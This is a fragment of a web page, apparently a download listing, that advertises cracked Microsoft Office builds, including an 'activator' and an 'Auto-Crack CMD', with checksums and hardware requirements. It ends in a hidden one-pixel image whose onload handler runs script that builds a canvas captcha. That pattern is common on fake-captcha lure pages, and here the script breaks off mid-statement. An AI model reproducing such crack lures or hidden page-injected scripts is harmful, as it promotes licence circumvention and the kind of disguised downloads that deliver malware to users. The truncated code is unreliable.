
Office 365 64 bit Heidoc {CtrlHD} Direct
Deploy Code
Checksum: 9420f0fcef159c1d61132293ee8e158d
Updated
on: 2026-06-11 Verify Processor: Dual-core CPU for activator
RAM: 4 GB to avoid lag Disk space: Free: 64 GB Microsoft Office
supports all your...
READ MORE
M365 Archive V2408 Auto-Crack CMD
Hash code: 3e2cdd6b2e7c48cbc51bff2793f3d15cLast
modification: 2026-06-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var